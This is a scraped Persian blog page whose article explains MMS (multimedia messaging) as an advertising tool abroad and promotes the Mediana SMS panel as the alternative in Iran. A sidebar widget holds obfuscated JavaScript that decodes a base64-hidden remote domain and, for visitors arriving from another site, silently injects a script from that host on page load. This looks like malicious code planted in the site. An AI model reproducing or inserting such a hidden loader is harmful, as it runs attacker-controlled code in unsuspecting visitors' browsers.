<p>استفاده از mms نیاز به دسترسی به اینترنت دارد؛ علاوه‌بر این، ارسال فراپیام هزینه بیشتری را نسبت به سامانه ارسال پیام کوتاه متنی به خود اختصاص می‌دهد. بااین‌حال در دو یا سه سال گذشته و افزایش گسترده دسترسی به اینترنتی، ارسال فراپیام‌ها نیز در بسیاری از کسب‌وکارهای خارجی توسعه یافته است و در انواع استراتژی تبليغاتي استفاده می‌شوند.</p>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-538365 aligncenter" data-lazy="true" alt="فراپیام؛ پیام کوتاهی با چند نوع محتوای نمایشی " width="600" height="400" src="https://www.plaza.ir/wp-content/uploads/2023/10/2-42.jpg"/></p>
<p><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-538365 aligncenter" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2023/10/2-42.jpg" alt="فراپیام؛ پیام کوتاهی با چند نوع محتوای نمایشی " width="600" height="400"/></noscript></p>
<h2>امکان ارسال mms به همه سیستم عامل‌های وجود دارد</h2>
<p>در گذشته همه گوشی‌های همراه در کشورهای خارجی از سرویس ارسال پیامک چندرسانه‌ای پشتیبانی نمی‌کردند. با‌این‌حال در دو تا سه سال اخیر تقریبا همه سیستم‌های عامل اندروید و آیفون در کشورهای خارجی پیام‌های چندرسانه‌ای را به صورت پیام صوتی، تصویر و فیلم دریافت و ارسال می‌کنند. گوشی‌های ساده بدون فناوری‌های جدید امکان دریافت و ارسال فراپیام را ندارند.</p>
<h2>پیام چندرسانه‌ای؛ ابزاری پرکاربرد در کمپین‌های تبلیغاتی</h2>
<p>تبلیغات پیامکی با ارسال محتوای تبلیغاتی در سطح انبوه یکی از روش‌های اجرای استراتژی‌های بازاریابی در کشورهای خارجی به شمار می‌رود. این روش ارزان، در دسترس و با بازدهی بالا است و برای بیشتر کسب‌و‌کارها استفاده می‌شود. فراپیام با ارائه همزمان دو محتوای متنی و تصویری، دقیقا می‌تواند نقطه تمایز یک کسب‌و‌کار با بیزینس‌های دیگر باشد. گاهی تصویر و فیلم پیام تبلیغاتی را بهتر از پیام‌های متنی انتقال می‌دهند. به‌این‌ترتیب راندمان اجرای کمپین تبلیغاتی با استفاده از سرویس فراپیام با راندمان بیشتری انجام می‌شود.</p>
<p>علاوه‌بر ام‌ام‌اس، ایمیل مارکتینگ نیز از روش‌های پیام‌رسانی با انواع محتوای متنی، فیلم و تصویر است. ازآنجایی‌که ارسال ام‌ام‌اس در ایران امکان‌پذیر نیست، از ایمیل مارکتینگ به‌عنوان ابزار جایگزین استفاده کنید. ارسال ایمیل انبوه هزینه بالایی برای کسب‌وکار نخواهد داشت؛ بااین‌حال راندمان بالایی در کمپین‌های تبلیغاتی دارد. در کنار ایمیل مارکتینگ، استفاده از پیام‌های متنی به صورت اس‌ام‌اس را فراموش نکنید. تقریبا ۸۰ درصد پیامک‌های متنی توسط مخاطبین دیده می‌شوند؛ ازاین‌رو بازدهی بالایی در اجرای انواع استراتژی بازاریابی دارند.</p>
<h2>افزایش احتمال دیده شدن بنرهای تبلیغاتی؛ یک کاربرد mms در کشورهای خارجی</h2>
<p>بنرهای تبلیغاتی در سایت‌ها، نمایشگاه‌ها، سالن‌های همایش و بزرگراه‌ها دیده می‌شوند. در هر یک از مکان‌هایی که نام بردیم، احتمال دیده شدن بنر توسط گروه خاصی از افراد انجام می‌شود. درحالی‌که تعداد بیشماری به تلفن همراه قابل اتصال به اینترنت دسترسی دارند.</p>
<p>به‌این‌ترتیب ارسال بنرهای تبلیغاتی به گوشی‌های همراه، احتمال دیده شدن این آگهی را افزایش می‌دهد. مخاطبان به پیام‌های تبلیغاتی با فیلم و عکس علاقه بیشتری دارند؛ بنابراین کسب‌وکارها در کشورهای دیگر از پنل پیامکی برای ارسال فراپیام استفاده می‌کنند.</p>
<p><img decoding="async" class="size-full wp-image-538367 aligncenter" data-lazy="true" alt="کاربرد مهم پیام‌ چند رسانه ای " width="600" height="400" src="https://www.plaza.ir/wp-content/uploads/2023/10/3-39.jpg"/></p>
<p><noscript><img decoding="async" class="size-full wp-image-538367 aligncenter" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2023/10/3-39.jpg" alt="کاربرد مهم پیام‌ چند رسانه ای " width="600" height="400"/></noscript></p>
<h2>با فراپیام لوگوی کسب‌و‌کارتان را به مخاطبان بشناسانید</h2>
<p>یکی از مهم‌ترین ارکان اجرای استراتژی‌های بازاریابی، افزایش آگاهی از نام، لوگو و شعار برند است. چراکه مخاطب در صورت مشاهده لوگو در هر مکانی، فورا به کسب‌وکار مربوطه فکر خواهد کرد. همچنین اگر فقط تصویر پیام‌های بازرگانی با لوگوی برند را ببیند، متوجه می‌شود که پیام مربوط به یک کسب‌وکار مشخص است. به‌این‌ترتیب معرفی محصول یا خدمت جدید به‌خوبی انجام خواهد شد.</p>
<h2>یک کاربرد مهم پیام‌ چند رسانه ای چیست؟ آموزش آنلاین</h2>
<p>ارسال پیام‌هایی با محتوای آموزشی برای ایجاد ارزش افزوده استفاده می‌شود. خلق ارزش افزوده یکی از اهداف بیشتر کسب‌وکارها است؛ به‌این‌ترتیب مخاطبان بیشتری را برای بیزینس خود جذب خواهند کرد. همچنین در مرجع شناخته شدن سایت‌ کسب‌وکارها به‌عنوان منبع اطلاعاتی مهم، موثر هستند. ازاین‌رو از پنل‌های ارسال ام‌ام‌اس برای ایجاد ارزش افزوده یا همان vas برای مخاطبان استفاده می‌کنند. امکان بارگذاری تصویر و فیلم در فراپیام باعث افزایش تاثیر آموزش آنلاین بر مخاطبان خواهد شد.</p>
<p>ازآنجایی‌که ارسال mms در ایران امکان‌پذیر نیست، برای خلق ارزش افزوده مشتری از راهکارهای جایگزین مثل سرویس ارسال پیامک انبوه استفاده کنید. تقریبا بیشتر افراد جامعه به تلفن همراه دسترسی دارند؛ بنابراین محتوای آموزشی ارسال شده از طریق این پنل به‌راحتی در اختیار مخاطب قرار می‌گیرد. هزینه ارسال اس‌ام‌اس پایین است تا این روش، ابزار مناسبی برای کسب‌وکارهای مختلف به شمار رود.</p>
<h2>ارسال کارت‌های تبریک؛ راهی برای حفظ تعامل با مخاطب به‌وسیله فراپیام</h2>
<p>حفظ تعامل با مخاطب و مشتریان قدیمی باعث بهبود جایگاه برند، افزایش آگاهی از کسب‌وکار و تبدیل مخاطبان به مشتری وفادار می‌شود. پنل‌های پیامکی یکی از ابزارهای ارزان و ساده برای حفظ تعامل با مشتری محسوب می‌شوند.</p>
<p>بسیاری از کسب‌وکارها از پیام کوتاه برای تبریک تولد و مناسبت‌های خاص استفاده می‌کنند. به‌این‌ترتیب کسب‌وکارهای خارجی از پنل ارسال ام‌ام‌اس برای فرستادن کارت پستال‌های تبریک استفاده می‌کنند تا تاثیر بیشتری بر مخاطب داشته باشند.</p>
<h2>استفاده از پنل پیامکی مدیانا؛ راهکاری برای افزایش موفقیت کمپین‌های تبلیغاتی</h2>
<p>در این مقاله به بررسی همه جنبه‌های ام‌ام‌اس پرداختیم تا بدانیم که «پیام‌ چند رسانه ای چیست» و چه کاربردی دارد. فراپیام یا پیامک‌های چندرسانه‌ای علاوه بر محتوای متنی، عکس، فیلم و صدا نیز ارسال می‌کند. به‌این‌ترتیب هر نوع محتوای تبلیغاتی به‌راحتی در قالب پیام چندرسانه‌ای ارسال می‌شود. اجرای کمپین‌های تبلیغاتی با فراپیام راحت‌تر و با سرعت بیشتری انجام می‌شود. بااین‌حال ارسال ام‌ام‌اس در ایران امکان‌پذیر نیست؛ بنابراین از پنل‌های پیامک متنی برای پیشبرد اهداف بازاریابی استفاده کنید.</p>
<p>سرویس پیامکی با ارسال پیام متنی باعث افزایش راندمان استراتژی‌های تبلیغاتی می‌شود. مدیانا یکی از سایت‌های ارائه‌دهنده خدمات ارسال پیام متنی است؛ پنل مدیانا در ۲۴ ساعت شبانه‌روز توسط مشاورین این مرکز پشتیبانی می‌شود تا احتمال بروز خطا از بین برود. با استفاده از پنل پیامکی مدیانا امکان فعال کردن ارسال پیامک‌های تبلیغاتی برای انواع گوشی‌های هوشمند با سیستم عامل مختلف امکان‌پذیر است. برای ارتباط با مدیانا فقط کافی است تا نام این سایت را در موتورهای جستجو وارد کنید.</p>
<div class="rPref rPref--user-choice">
<div class="rPref__title"><svg xmlns="https://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path d="M19.6967 9.21852C19.5582 10.1236 19.161 10.9694 18.5531 11.654C18.4258 11.7973 18.3906 11.9366 18.6075 12.032C19.8727 12.8227 20.9147 13.9238 21.6345 15.2307C22.3543 16.5375 22.728 18.0067 22.72 19.4987V19.5C22.72 19.6989 22.641 19.8897 22.5003 20.0303C22.3597 20.171 22.1689 20.25 21.97 20.25C21.7711 20.25 21.5803 20.171 21.4397 20.0303C21.2992 19.8899 21.2202 19.6995 21.22 19.5009C21.2307 18.1196 20.8466 16.7639 20.1128 15.5935C19.38 14.4246 18.3288 13.4892 17.0829 12.8969L16.9689 12.8355L16.5887 12.582L16.5874 12.5812C16.481 12.5111 16.3942 12.4152 16.3352 12.3024C16.2762 12.1896 16.2468 12.0637 16.2499 11.9366C16.2533 11.8082 16.2895 11.6829 16.3552 11.5726C16.4208 11.4623 16.5138 11.3706 16.625 11.3065C17.1178 11.022 17.5272 10.6131 17.8124 10.1207C18.0976 9.62832 18.2485 9.06901 18.25 8.5C18.25 7.63805 17.9076 6.8114 17.2981 6.2019C16.6886 5.59241 15.862 5.25 15 5.25C14.8011 5.25 14.6103 5.17098 14.4697 5.03033C14.329 4.88968 14.25 4.69891 14.25 4.5C14.25 4.30109 14.329 4.11032 14.4697 3.96967C14.6103 3.82902 14.8012 3.75 15.0001 3.75C15.9157 3.74976 16.8119 4.01415 17.5807 4.51135C18.3496 5.00856 18.9583 5.71738 19.3337 6.5525C19.7091 7.38762 19.8352 8.31344 19.6967 9.21852Z" fill="#434343"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.15895 12.2866L5.80312 12.4477C4.44701 13.0618 3.29645 14.0535 2.48901 15.3041C1.6816 16.5548 1.25145 18.0115 1.25 19.5001C1.25003 19.699 1.32904 19.8897 1.46967 20.0303C1.61032 20.171 1.80109 20.25 2 20.25C2.19891 20.25 2.38968 20.171 2.53033 20.0303C2.67098 19.8897 2.75 19.6989 2.75 19.5C2.75 17.8424 3.40848 16.2527 4.58058 15.0806C5.75269 13.9085 7.3424 13.25 9 13.25C10.6576 13.25 12.2473 13.9085 13.4194 15.0806C14.5915 16.2527 15.25 17.8424 15.25 19.5C15.25 19.6989 15.329 19.8897 15.4697 20.0303C15.6103 20.171 15.8011 20.25 16 20.25C16.1989 20.25 16.3897 20.171 16.5303 20.0303C16.6709 19.8897 16.7499 19.6991 16.75 19.5002C16.7486 18.0116 16.3184 16.5548 15.511 15.3041C14.7035 14.0535 13.553 13.0618 12.1969 12.4477C11.9334 12.3285 11.9564 12.1868 12.1364 12.031C12.6428 11.5926 13.0491 11.0504 13.3275 10.4411C13.6059 9.83186 13.75 9.16985 13.75 8.5C13.75 7.24022 13.2496 6.03204 12.3588 5.14124C11.468 4.25045 10.2598 3.75 9 3.75C7.74022 3.75 6.53204 4.25045 5.64124 5.14124C4.75044 6.03204 4.25 7.24022 4.25 8.5C4.24999 9.16985 4.39409 9.83186 4.67251 10.4411C4.95093 11.0504 5.35715 11.5926 5.86362 12.031L6.15895 12.2866ZM9 11.75C8.35721 11.75 7.72886 11.5594 7.1944 11.2023C6.65994 10.8452 6.24338 10.3376 5.99739 9.74372C5.75141 9.14986 5.68705 8.4964 5.81245 7.86596C5.93785 7.23552 6.24738 6.65643 6.7019 6.2019C7.15642 5.74738 7.73552 5.43785 8.36596 5.31245C8.9964 5.18705 9.64986 5.25141 10.2437 5.49739C10.8376 5.74338 11.3452 6.15994 11.7023 6.6944C12.0594 7.22886 12.25 7.85721 12.25 8.5C12.25 9.36195 11.9076 10.1886 11.2981 10.7981C10.6886 11.4076 9.86195 11.75 9 11.75Z" fill="#434343"/></svg>منتخب کاربران</div>
</div>
</div>
<p>source</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F&#038;text=%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%86%D8%AF%20%D8%B1%D8%B3%D8%A7%D9%86%D9%87%20%D8%A7%DB%8C%20%DB%8C%D8%A7%20MMS%20%DA%86%DB%8C%D8%B3%D8%AA%D8%9F%20%D9%81%D8%B1%D8%A7%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%87%20%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%9F" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F&#038;title=%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%86%D8%AF%20%D8%B1%D8%B3%D8%A7%D9%86%D9%87%20%D8%A7%DB%8C%20%DB%8C%D8%A7%20MMS%20%DA%86%DB%8C%D8%B3%D8%AA%D8%9F%20%D9%81%D8%B1%D8%A7%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%87%20%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%9F" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F&#038;text&#038;title=%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%86%D8%AF%20%D8%B1%D8%B3%D8%A7%D9%86%D9%87%20%D8%A7%DB%8C%20%DB%8C%D8%A7%20MMS%20%DA%86%DB%8C%D8%B3%D8%AA%D8%9F%20%D9%81%D8%B1%D8%A7%D9%BE%DB%8C%D8%A7%D9%85%20%DA%86%D9%87%20%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%9F" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artmisblog.ir/2023/10/25/%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b1%d9%88%db%8c-%d9%be%d9%84%d8%aa%d9%81%d8%b1%d9%85-%d8%af%d9%88%d9%86%da%af%db%8c/" rel="prev">سرمایه‌گذاری فیروزه روی پلتفرم دونگی: گام جدید برای تبدیل شدن به «سوپرمارکت مالی» <div class="fa fa-angle-double-left"></div><span></span></a></div><div class="nav-next"><a href="https://artmisblog.ir/2023/10/25/%d8%b6%d8%b1%db%8c%d8%a8-%d9%85%d9%88%d9%84%d8%aa%db%8c-%d9%be%d9%84%d8%a7%db%8c%d8%b1-%d8%b3%db%8c-%d9%be%db%8c-%db%8c%d9%88-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="next"><div class="fa fa-angle-double-right"></div><span></span> ضریب مولتی پلایر سی پی یو چیست؟</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://artmisblog.ir/author/artmisblog-ir/"><img alt='' src='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://artmisblog.ir/author/artmisblog-ir/">artmisblog.ir</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>پست های مرتبط</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/" title="Permalink to: الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند">
                                  الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        فوریه 24, 2025                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/" title="Permalink to: در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است">
                                  در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        دسامبر 30, 2024                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/" title="Permalink to: Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟">
                                  Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        دسامبر 27, 2024                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://artmisblog.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/">الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/">در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/">Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/">شرکت مهندسی و ساختمان صنایع نفت</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/25/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85%d8%b9-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d9%87%d8%b1%d8%a2%d9%86%da%86%d9%87-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7/">راهنمای جامع تولید محتوا: هرآنچه باید از تولید محتوا بدانید</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://artmisblog.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://artmisblog.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://artmisblog.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://artmisblog.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://artmisblog.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://artmisblog.ir/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
